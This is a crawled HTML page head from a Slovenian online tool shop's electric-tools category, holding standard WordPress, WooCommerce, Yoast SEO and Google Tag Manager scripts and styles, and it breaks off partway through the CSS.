

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/
body_size: 50680
content:
<!DOCTYPE html>
<html lang="sl-SI" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-PWTNMKSF');</script>
	<!-- End Google Tag Manager -->
    	<meta charset="UTF-8" />
    <meta name="facebook-domain-verification" content="cc5umngf5p3ul6h22rimmw25m7qy8m" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0"/>
   	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" >
   	
	<link rel="shortcut icon" href="https://www.prokraft.si/wp-content/uploads/2017/03/favicon2.png" />
	<title>ELEKTRIČNO ORODJE - Prokraft</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" />
	<link rel="next" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/","url":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/","name":"ELEKTRIČNO ORODJE - Prokraft","isPartOf":{"@id":"https://www.prokraft.si/#website"},"primaryImageOfPage":{"@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/#primaryimage"},"image":{"@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/#primaryimage"},"thumbnailUrl":"https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213.jpg","breadcrumb":{"@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/#breadcrumb"},"inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/#primaryimage","url":"https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213.jpg","contentUrl":"https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prokraft.si/"},{"@type":"ListItem","position":2,"name":"ELEKTRIČNO ORODJE"}]},{"@type":"WebSite","@id":"https://www.prokraft.si/#website","url":"https://www.prokraft.si/","name":"Prokraft","description":"Tehnična spletna trgovina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prokraft.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prokraft &raquo; Vir" href="https://www.prokraft.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prokraft &raquo; ELEKTRIČNO ORODJE Kategorija Vir" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prokraft.si\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prokraft.si/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.prokraft.si/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.prokraft.si/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prokraft.si/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.prokraft.si/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css' type='text/css' media='all' />
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css' type='text/css' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css' type='text/css' media='all' />
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 